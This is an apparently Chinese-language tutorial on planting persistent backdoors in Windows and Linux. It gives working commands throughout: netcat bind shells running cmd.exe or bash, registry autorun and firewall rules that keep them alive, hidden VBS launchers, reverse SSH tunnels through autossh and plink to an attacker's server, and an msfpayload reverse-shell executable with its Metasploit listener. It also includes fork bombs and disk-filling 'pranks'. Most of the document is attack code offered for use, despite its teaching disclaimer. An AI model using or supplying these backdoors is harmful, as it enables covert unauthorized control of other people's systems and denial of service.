免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!



操作系统后门学习—Windows篇

0×00 准备工作

假设用户以管理员权限登录系统,在Windows 7系统上使用netcat 创建一个后门。

Netcat 功能比较单一, 缺少了许多我们渗透工作中需要的功能。为此我们将创建一个便携式的工具包来解决这个问题:

- 1. 下载额外的文件和附加持续.
- 2. 编辑修改指定文件.
- 3. 快速创建执行后门.
- 4. 控制远程服务器并进行恶作剧 :)

为了便于你第一时间获取到你的工具包,你需要将它放置在一个独立的U盘或者在线服务器上。

便携式工具(Portable Applications)

便携式工具是那些不需要安装就能直接使用的程序,它们往往将所有的执行环境和核心程序本身一同打

包成一个独立的文件,方便携带。在独立文件执行的过程中会自行释放额的需求文件,并构建一个可顺利执行目标程序的环境

1 337 VI 3 HI 1001 HI 0 1 H 3

- 1. 不依赖特定的dl1(dl1已经打包)
- 2. 不依赖注册表设置(有可能自行初始化) , 不遗留下任何注册表操作痕迹
- 3. 操作痕迹最小化,尽量避免一切不必要的操作,导致留下过多的系统操作记录

创建 Windows 7 工具集

gVim (跨平台的文本编辑器, 提供强大的命令行操作交互)

Wget (下载 windows 64 位版本)

Netcat

有Kali系统的可以用命令 "find / -name nc.exe" 搜索到http://www.kali.org/或者下载已经编译好的版本http://joncraton.org/blog/46/netcat-for-windows/

0×01初试 Netcat 后门

```
nc. exe -dLp 449 -e cmd. exe
```

- -L 这个选项会开启一个监听服务并等待客户端连接, 在客户端连接成功之后,会提供相应的交互服务。
- p 指定程序监听的端口(非管理员权限只能设置高于1024的端口. 同时不可复用现有端口)
- e 在接收到一个客户端连接后, 会执行一个特定的程序(这里是cmd. exe), 这个程序负责接下来的会话交互(执行客户端后期提交的任何命令)
- d 采取静默监听模式,避免nc运行过程中,产生过多额外的日志信息

Windows 7 后门安装批处理脚本

@echo off

Rem 拷贝文件到系统目录

```
xcopy "%systemdrive%\%username%\Desktop\nc.exe" "C:
\Windows\System32\" -y
```

Rem 修改注册表,增加后门自启动代码.

```
REG_SZ /d "C:\windows\system32\nc.exe -Ldp 449 -e cmd.exe"
```

Rem 添加防火墙规则,开放监听的449端口,允许外部连接.

```
netsh advfirewall firewall add rule name="Rule 34" dir=in action=allow protocol=UDP localport=449
netsh advfirewall firewall add rule name="Rule 35" dir=in action=allow protocol=TCP localport=449
```

Rem 添加防火墙规则,允许nc.exe对外提供连接.

```
netsh advfirewall firewall add rule name="Allow Messenger" dir=in action=allow program="C:\windows\system32\nc.exe"
```

注意:

- 1.必须使用管理员权限运行上面的脚本.
- 2.行为注释可删除

更多相关操作:

http://www.offensive-security.com/metasploit-unleashed/Persistent_Netcat_Backdoor

终端基础命令

Linux 命令

```
      1 cd - 切换当前目录到指定路径下

      2 pwd - 现实当前工作目录的绝对路径

      3 ls - 显示目录中所有文件和文件夹

      4 cat file.txt - 现实文件内容

      5 wget - 命令行文件下载器

      6 vim - 命令行文件编辑器

      7 ./scriptname - 运行脚本

      8 export PATH=$PATH:/opt/new - 临时添加路径到系统环境变量$PATH
```

(\$PATH:决定了shell将到哪些目录中寻找命令或程序,PATH的值是一系列目录,当你运行一个程序时,Linux在这些目录下进行搜寻你指定的程序)

WINdows命令

```
1 CD
2 PWD
3 Dir/p
4 Type
5 Wget from toolkit
6 Vim from toolkit
7 Wscript scriptname.vbs
8 SET PATH =%PATH%;c:\pathtoolkit
```

CMD 环境变量Path

```
c:\> set PATH "%PATH%;C:\bin"
```

管理Windows PATH 环境变量的批处理脚本http://gallery.technet.microsoft.com/Batch-Script-To-Manage-7d0ef21e

```
施定管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2012 Microsoft Corporation。保留所有权利。

PS C:\Users\Administrator> cmd
Microsoft Windows [版本 6.2.9200]
(c) 2012 Microsoft Corporation。保留所有权利。

C:\Users\Administrator>set PATH
Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSF;.WSH;.MSC;.CPL

C:\Users\Administrator>set PATH="%PATH%;c:\bin"

C:\Users\Administrator>echo %PATH%
"C:\Windows\system32;C:\Windows\C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;c:\bin"
```



使用 VBS 脚本后台运行 Netcat

这样做的好处是我们不用等待电脑重启

```
Dim objShell
Set objShell = WScript.CreateObject("WScript.shell")
objShell.run "C:\windows\system32\nc.exe -Ldp 449 -e cmd.exe"
Set objShell = Nothing
```

使用 Netcat 连接后门


nc-v 目标IP 目标端口

```
SecDark_Base
                                                                         _ 🗆 x
                                                                                  文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
C:\test>cscript 1.ubs
Microsoft (R> Windows Script Host Version 5.6
版权所有<C> Microsoft Corporation 1996-2001。保留所有权利。
                                                                                  inger@lab_hd_1:~$ nc -v 192.168.99.245 449
c: 192.168.99.245 (192.168.99.245) 449 [449] open
                                                                                  licrosoft Windows [6份 5.2.3790]
C) 66月8660 1985-2003 Microsoft Corp.
LISTENING
                                                                                  :\test>whoami
🖍 C:\test\l.vbs - EverEdit - 未注册
                                                                      ocqoqjv0lnxtna\administrator
Dim objShell
       Set objShell = WScript.CreateObject("WScript.shell")
       objShell.run "C
                           dows\system32\nc.exe -Ldp 449 -e cmd.exe'
                                                                                  Windows IP Configuration
      Set objShell = Nothing
                                                                                   thernet adapter 00000000 3:
```




查看进程信息(Process Explorer)

Process Explorer下载地址: http://technet.microsoft.com/en-us/sysinternals/bb896653.aspx



查看网络连接(TCPView)

TCPView下载地址:http://technet.microsoft.com/en-us/sysinternals/bb897437.aspx





不使用CMD运行命令或者批处理脚本的几种方法

Vbscript

```
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run chr(34) & "C:\mybat.bat" & Chr(34), 0
Set WshShell = Nothing
```

Batch

```
@echo off
start /B mybat.bat
```

Powershell

```
PowerShell.exe -windowstyle hidden
```

0×02 Windows 恶作剧

(更多精彩: http://vbscripts.webs.com/pranks)

让键盘持续不断的输入 "Hello"

```
Set wshShell = wscript.CreateObject("WScript.Shell") do
wscript.sleep 100
wshshell.sendkeys "Hello" loop
```

以.vbs后缀保存,并执行

按住大小写键不放

```
Set wshShell =wscript.CreateObject("WScript.Shell") do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}" loop
```

硬盘炸弹 (随机生成垃圾文件填充硬盘)


模拟病毒拷贝行为: http://www.instructables.com/id/how-to-make-a-fork-bomb-exe/

```
:echo off
copy /Y %0 %random%.bat
start %0%0|%0
goto :e
```

以.bat 后缀保存,并执行

笔记本弹窗炸弹

```
@echo off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
```



网页弹窗炸弹

```
• start "www.example.com"
```

以.bat后缀保存,并执行。http://vbscripts.webs.com/pranks

键盘狂舞

·下面这个脚本会不断的发送按键模拟信息,循环模拟按下"大小写键","数字键"以及"截屏键"的操作。从而导致键盘对应的LED指示灯,疯狂闪烁。(̄▽ ̄)"

```
Set wshShell =wscript.CreateObject("WScript.Shell")do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"loop
```

以.vbs后缀保存,并执行http://vbscripts.webs.com/pranks

播放 windows 启动音乐

```
Set objVoice = CreateObject("SAPI.SpVoice")
Set objFile = CreateObject("SAPI.SpFileStream.1")
objFile.Open "Windows XP Startup.wav"
objVoice.Speakstream objFi
```

以.vbs后缀保存,并执行。http://vbscripts.webs.com/pranks

光驱炸弹

持续不断的抽插您的光驱(-__-!!!)

```
Set oWMP = CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollectiondo
if colCDROMs.Count >= 1 then For i = 0 to
colCDROMs.Count - 1
colCDROMs.Item(i).EjectNext For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject Next End If
wscript.sleep 5000 loop
```

以.vbs 后缀保存,并执行

Windows FORK 炸弹

FORK炸弹会不断的复制自身,持续性的消耗系统资源,最终导致系统资源耗尽,无法进行其他的操作。

Windows 批处理FORK炸弹

```
@ECHO OFF
:START
START fork.bat
GOTO START
```

以.bat后缀保存,并执行

文件夹锁定攻击

```
@echo off
md hello
:A
start hello
goto A
```

以.bat 后缀保存,并执行

鬼话连篇

```
Set args = Wscript.Arguments
speakargtext = args.Item(0)
```

Rem 你的鬼话赋值给 strText

```
strText = "your message here"
Set objVoice = CreateObject("SAPI.SpVoice")
objVoice.Speak strText
objVoice.Speak speakargtext
```

以.vbs 后缀保存,并执行。

0×03 实战细节

Windows 关机指令


```
%windir%\system32\shutdown.exe -r -t 00
shutdown -r — 重启
shutdown -s — 其他
shutdown -1 — 注册
shutdown -t xx —等待 xx 秒后执行 shutdown/restart/logoff 操作
shutdown -i — 使用图形用户界面.
shutdown -a — 撤销之前执行的任何shutdown周边
```

批处理编译成EXE

将脚本编译成二进制文件,能在一定程度上的隐藏你的代码.

- 虽然无法保证完全安全,但是在隐蔽性和灵活性上能有很大提升.
- ·批处理编译工具

- http://dwz.cn/2sIzlg



·VBS编译工具

- http://sourceforge.net/projects/htwoo/
- http://dwz.cn/2sJ4cB
- ·Powershell编译工具
- <u>http://ps2exe.codeplex.com/ (beta)</u>

netsh 配置windows 7防火墙

 $C:\$ netsh advfirewall set all profiles state off

- 关闭windows防火墙(会有用户提示信息)

C:\> netsh advfirewall set allprofiles state on

- 开启windows防火墙

C:\> netsh advfirewall reset

- 重置防火墙策略到默认策略状态

 $\hbox{C:$$\backslash$} \ \ \text{netsh} \ \ \ \text{advfirewall} \ \ \text{set} \ \ \text{allprofiles} \ \ \text{firewallpolicy} \ \ \text{blockinbound},$ allow outbound

- 设置防火墙策略为, 默认阻挡所有入站通信, 并允许出站通信

C:\> netsh advfirewall firewall add rule name="HTTP" protocol=TCP localport=80 action=block dir=IN



- 阻挡所有针对本机TCP 80 端口的入站通讯

```
C:\> netsh advfirewall firewall delete rule name="HTTP"
```

- 删除之前创建的名为HTTP的防火墙规则

使用 "at" 命令定时执行程序

\\computername: 指定运行命令的计算机。如果省略该参数,则 at 命令将按计划运行本地计算机上的命令和程序。

time: 指定命令运行的时间。时间是按 24 小时制的 hour:minutes 形式指定的. 比如, 0:00 代表午夜, 2 0:30 表示晚上八点。

/every:date,...: 在每个星期或月的指定日期(例如,每个星期吴,或每月的第八天)运行 Command 命令。将 date 指定为一周内的一天或多天(使用下面的缩 写形式:M、T、W、Th、F、S、Su)或一月内的一天或多天(使用数字 1 至 31)。多 个日期项之间一定要用逗号隔开。如果省略此参数,则任务将安排在当天执行。

/next:date,...: 在下一个指定日期(例如,下一个星期一)到来时运行 Command 命令。 将 date 指定为一周内的一天或多天(使用下面的缩写形式:M、T、W、Th、F、S、Su)或一月内的一天或多天(使用数字 1 至 31)。多个日期项之间一定要用逗号隔开。如果 省略此参数,则任务将安排在当天执行.

command: 指定要运行的命令、程序(.exe 或.com 文件) 或者批处理程序(.bat 或 NaNd 文

件)。如果该命令要求使用路径作为参数,请使用绝对路径名(以驱动器号开头的完整路径)。如果该命令位于远程计算机上,请使用统一命名约定(UNC)路径名(\\ServerName\ShareName)。如果该命令不是可执行(.exe)文件,必须在命令前面添加cmd/c,例如,cmd/ccopy C:*.* C:\temp。

Note 当你使用at命令时,计划任务是以特定用户凭证执行的。

详见: http://support.microsoft.com/kb/313565

Sdelete (安全删除)

```
Usage: sdelete [-p passes] [-s] [-q] 〈file or directory〉 ... sdelete [-p passes] [-z|-c] [drive letter] ...

-a 移除文件只读属性.
-c 清理可用空间.

-p passes 指定覆写操作的执行遍数 (default is 1).
-q 不显示操作 (静默模式).
-s or -r 递归删除整个目录下的所有文件.
-z 可用空间填零.
```

http://technet.microsoft.com/en-us/sysinternals/bb897443.aspx

操作系统后门学习—Linux篇

1×00 准备工作

下面我要使用netcat创建Linux后门

这里假设用户以root权限登录,并且遗留下了终端交互界面(̄▽ ̄)".

Linux工具集

根据目标环境针对性的编译以下工具,以便生成对应系统的即用二进制文件.

```
Autossh (http://www.harding.motd.ca/autossh/)

Netcat (http://netcat.sourceforge.net/ Compile it)

Shred (core utils)

(http://www.linuxfromscratch.org/lfs/view/development/chapter05/coreutils.html)

Screen

(http://www.linuxfromscratch.org/blfs/view/svn/general/screen.html)
```

持续性连接脚本

默认情况下 GNU netcat 不支持持续性监听操作。每一次Accept并执行完命令之后,netcat就会断开连接。如果需要让 netcat 保持持续性监听状态,就必须使用循环语句不断的开启新的监听模式。

listener.sh 监听脚本

```
#!/bin/bash
while [ 1 ]; do
echo -n | netcat -1 -v -p 445 -e /bin/bash
done
```

1×01 在Linux上部署Netcat后门

在Linux上创建后门

从你的站点下载netcat: wget http://你的站点.com/netcat

将netcat 拷贝到系统可执行程序目录: cp netcat /usr/bin

添加防火墙入站规则, 开放445端口:

```
iptables -A INPUT -m state --state NEW -m tcp -p tcp --dport 445 -j ACCEP
```

添加防火墙出站规则, 开放445端口:

```
iptables -A OUTPUT -p tcp --dport 445 -m conntrack --ctstate NEW -j ACCEPT
```

后台执行监听脚本: nohup ./listener.sh &

添加开机启动

使用 /etc/rc.local 文件? 可是容易被人发现(̄▽ ̄)"

Centos可以将启动脚本放到 /etc/rc.d/init.d/ 目录下

Debian可以将启动脚本放到 /etc/rc3.d/ 目录下

武孝 /etc/rcN d 甘由n代耒了运行级别

连接后门: nc -v ipaddress port

显示程序打开的

[root®centos-web tmp] # netstat -alptun						
Active Internet connections (servers and established)						
Proto F	Recv-Q Ser	nd- Q	Local Address	Foreign Address	State	PID/Program name
tcp	0	0	127.0.0.1:25	0.0.0.0:*	LISTEN	2476/master
tcp	0	0	0.0.0.0:445	0.0.0.0:*	LISTEN	17761/nc
tcp	0	0	0.0.0.0:38760	0.0.0.0:*	LISTEN	2362/rpc.statd
tcp	0	0	0.0.0.0:111	0.0.0.0:*	LISTEN	1848/rpcbind
tcp	0	0	0.0.0.0:22	0.0.0.0:*	LISTEN	1855/sshd
tcp	0	0	127.0.0.1:631	0.0.0.0:*	LISTEN	3315/cupsd
tcp	0	0	192.168.99.247:445	192.168.99.87:45827	ESTABLISHED	17545/nc
tcp	0	0	192,168,99,247:45138	218,107,192,78:80	TIME_WAIT	
tcp6	0	0	::1:25	:::*	LISTEN	2476/master
tcp6	0	0	:::445	:::*	LISTEN	17761/nc
tcp6	0	0	:::57663	:::*	LISTEN	2362/rpc.statd
tcp6	0	0	:::111	:::*	LISTEN	1848/rpcbind
tcp6	0	0	:::22	:::*	LISTEN	1855/sshd
tcn6	Ω	n	1 . 631	*	LISTEN	3315/cupsd

端口: netstat -lptun

1×02 Linux 恶作剧

使用Perl脚本和特定的防火墙规则将倒霉蛋电脑上所有网页图片都倒置过来。

可以看看这个: http://www.ex-parrot.com/pete/upside-down-ternet.html

Linux Fork 炸弹

```
- :(){ :|:& }:
```

向特定的终端用户发送消息

- write 用户名

让电脑发出怪声:

```
- Cat /dev/urandom > /dev/dsp
```

http://unix.stackexchange.com/guestions/232/unix-linux-pranks

改变所有的输出为bork bork

```
perl -e '$b="bork"; while(<STDIN>){$1=`$_ 2>&1`; $1=~s/[A-
Za-z]+/$b/g; print "$1$b\@$b:\$";}'
```

http://www.commandlinefu.com/commands/view/177/translate-your-terminal-into-swedish-chef

发送《星球大战》到别的用户终端

获取用户终端号

使用fortune和cowsay 发送有趣的信息

```
fortune | cowsay > /dev/pts/0
```

用Cmatrix发送弹幕

```
cmatrix > /dev/pts/1
```

还有更多的Linux恶作剧技巧:

```
echo -e '\a'
```

- 让喇叭发出告警声

```
while :do
sleep 60
echo "Follow the white rabbit."done | write username
```

- 不间断的向终端发送消息

```
alias ls='echo "Segmentation fault"'
export PROMPT_COMMAND="ls"
```

- 将上面的代码添加到 ~username/.bashrc 文件中

每当运行ls命令的时候,回显结果看起来就像系统奔溃了一样

1×02 创建持续性的Netcat后门

保持程序后台运行的正确方法

nohup 命令 &

让执行的命令忽略所有的hangup信号

nohup command &

或者

- Ctrl-Z //暂停当前正在运行的程序
- Bg //在上个命令之后,将进程放到后台执行
- disown %1 //%1由jobs查询获得 (http://danielbeard.wordpress.com/2011/06/08/detaching-a-r unning-process-

from-a-bash-shell/)

PHP 编译器

- · <u>Bcompiler</u>
- · Phc
- · <u>Ioncube</u>
- · hhvm

- · 更多的编译器
- http://stackoverflow.com/questions/1408417/can-you-compile-

php-code

- http://stackoverflow.com/questions/1845197/convert-php-file-

to-binary

1×03 Netcat 局限性

Netcat具有以下局限性:

- 容易被发现
- 容易被他人发现,只要简单的连接到指定端口就能获取主机控制权限
- 程序本身和传输的数据都不加密
- 本身不能太少,必须配合许多额外的工具

这些问题该如何解决?

- 现在的NC后门,只能在同一个局域网中访问,而且必须添加额外的防火墙规则
- 在互联网上公开开放后门端口风险太大
- . 你可能没有公网IP


1×04 SSH隧道后门

创建持续性 SSH 隧道

大部分时候,你能够通过放置一台公网SSH服务器,来接收被控服务器的SSH逆向连接,以到达持续性控制的目的。

首先你得买一台VPS服务器(Virtual Private Server,默认都会提供一个独立IP给你).并开启监听服务。在被控制服务器上开启SSH 逆向连接操作,连接到VPS服务器开启的监听端口。到此SSH中转控制已经完成。

现在你能够随时随地的控制目标服务器了,尽管你和它也许都在内网之中.



(http://commons.wikimedia.org/wiki/File:Reverse_ssh_tunnel.jpg)

逆向 SSH 隧道

```
ssh -f -N -R 10000:localhost:22 user@external_server -N不执行远程命令,只开启端口映射 (protocol version 2 only). -f后台认证用户/密码,通常和-N连用,不用登录到远程主机。 -R [绑定的地址:]绑定的端口:目标IP:目标端口
```

将远程主机(服务器)的某个端口转发到本地端指定机器的指定端口. 工作原理是这样的, 远程主机上分配了一个 socket 侦听 port 端口, 一旦这个端口上有了连接, 该连接就经过安全通道转向出去, 同时本地主机和 host 的 hostport 端口建立连接. 可以在配置文件中指定端口的转发. 只有用 root 登录远程主机才能转发 特权端口

SSH 反向代理例子

```
ssh -f -N -R 10000:localhost:22 user@external_server
```

- 将对本机 22 端口访问映射到 external_server 的 10000 端口上。

```
ssh -f -N -R 10001:10.0.2.3:455 user@external server
```

- 将对10.0.2.3服务器455端口的访问,映射external_server的10001端口上。

```
ssh -f -N -R 10001:10.0.2.3:455 -R 10000:localhost:22 user@external_server
```

- 同时启动多条映射规则

生成 SSH 密钥

拷贝密钥到远程主机

```
ssh-copy-id - I /root/.ssh/id_rsa.pub"-p 2222 user@remotemachine"
```



使用autossh构建持续性反向SHELL

```
autossh -M 10984 -N -f -o "PubkeyAuthentication=yes" -o
"PasswordAuthentication=no" -i /root/.ssh/syspub -R 8888:
localhost:22 user@remoteserver -p 2222 &

-i /root/.ssh/syspub 本地 ssh 私钥
-M 监听端口
-o "PubkeyAuthentication=yes" 明确申明使用密钥验证
-o "PasswordAuthentication=no" 明确申明不使用密码验证
```

Windows下构建SSH方向隧道

```
C:\>plink -P 22 -1 username -pw password -C -R 5900:127.0.0.1:5900


-P SSH 服务器端□
-1 SSH 服务用户登陆名
-pw SSH 服务器用户登陆密码
-C 开启压缩模式
-R 转发远程端□到本地
```

http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html

内网机:

将端口映射到远端服务器


```
echo y | plink2.exe -C -v -N -R 4444:127.0.0.1:3333 -pw passwprd root@19 2.168.99.247 -P 22
```



中转跳板机:


本地端口映射


```
mkfifo /tmp/tee
nc -1 -p 5555 0</tmp/tfifo |nc 127.0.0.1 4444|tee /tmp/tee
```



外网机:

连接跳板机, 获取内网服务器SHELL





MyEnTunnel

类和 Autossh 类是可以提供持续性链接, 美中不足的是都会有托盘图标http://nemesis2.qx.net/pages/MyEnTunnel

```
trukhinyuri@TRUKHINYURI6846 ~
$ autossh -M 2000 root@; .224
root@ .224's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-042stab103.6 x86_64)

* Documentation: https://heln.ubuntu.com/
Last login: Fri 2015 from .17
root@test:~#
```

1×05 后门防护措施

中转服务器SSH账户安全问题

SSH账户可以登录中转服务器, 但应该限制其使用bash

这非常重要!!! 因为如果有人拿到你的SSH账户密码, 就可以轻易的发动反向攻击获取你的服务器权限

当然你得做好服务器"被消失"的准备(运营商关闭,或者有人投诉),有第二手准备总是更靠谱的(使用域名替代IP是个不错的选择)http://blog.flowl.info/2011/ssh-tunnel-group-only-and-no-shell-please/

禁用正常的shell 登录

在 /usr/bin 下创建一个具有迷惑性的登录脚本

```
#!/bin/bash
trap '' 2 20 24
clear
echo -e ":P Sorry No Dice"
while [ true ] ; do
sleep 500
done
exit 0
```

给脚本添加可执行权限

```
chmod +x /usr/bin/tunnel_shell
```

测试运行反向SSH后门

- 1. 在中转服务器上创建一个用户Dk
- 2. 为受控制服务器上生成一对ssh公私钥
- 3. 将 ssh 公钥拷贝到中转服务器的/home/Dk/.ssh目录下, 并重命名为authorized_keys
- 4. 修改中转服务器的 /etc/password 文件, 将/bin/bash修改成/usr/bin/tunnel_shell, 或者 完全删除登录shell字段
- 5. 通过 cron, at, autossh, 运行反向SSH后门

强化中转服务器安全性

修改ssh文件夹权限

```
chmod 700 ~/.ssh
```

修改 /etc/passwd 屏蔽登录shell

禁止代理帐号登录服务器

1×06 用Metasploit做后门

- · 首先你需要一台安装了 Metasploit 的电脑(Kali 安装), 用来监听接收反向 shell 连接.
- · 开启 metasploit
- Msfconsole
- · 更新 metasploit
- msfupdate
- · get updates for metasploit
- · Metasploit 教程: http://www.offensive-security.com/metasploit-

unleashed/Main_Page

二进制 Payload

- · 使用二进制 payload 替代 netcat .
- · msfpayload windows/shell_reverse_tcp O
- O command show all options

基础设置:

说明:

生成一个方向连接的payload, 在目标电脑运行之后, 就会反弹一个SHELL回来.

http://www.offensive-security.com/metasploit-unleashed/Binary_Payloads

```
msfpayload windows/shell_reverse_tcp
LHOST=metasploit_server_ip LPORT=listening_port_on_server_ip 0
msfpayload - h - 显示所有可用的攻击载荷
/payload/path 0 - 显示所有攻击载荷选项:
/payload/path X > payload.exe - 生成独立的Windows二进制文件:
/payload/path R > payload.raw - 生成 raw 格式文件:
/payload/path C > payload.c - 生成 C 源码.
/payload/path J > payload.java - 生成java源码
```

创建一个payload

生成独立的可执行的二进制后门文件:

```
msfpayload windows/shell_reverse_tcp LHOST=10.10.10.123 LPORT=7777 x
> /tmp/david_hasselhoff.exe
```

查看文件信息:


```
file /tmp/david_hasselhoff.exe
PE32 executable (GUI) Intel 80386, for MS
Windows
```

二进制payload执行后,远程服务器将会反弹一个cmd shell连接到10.10.10.123服务器的7777端口上设置msfconsole监听指定端口

启动 msfconsole

```
msfconsole
use exploit/multi/handler
set payload windows/shell/reverse_tcp
set LHOST 10.10.10.123
set LPORT 7777
exploit
```

后门成功执行后



```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(handler) > show options
```

```
msf exploit(handler) > exploit

[*] Started reverse handler on 10.254.10.166:7777
[*] Starting the payload handler...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.254.10.105
[*] Command shell session 3 opened (10.254.10.166:7777 -> 10.254.1 t 2014-06-16 00:09:46 -0600

Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\Nemus\Desktop>More?
```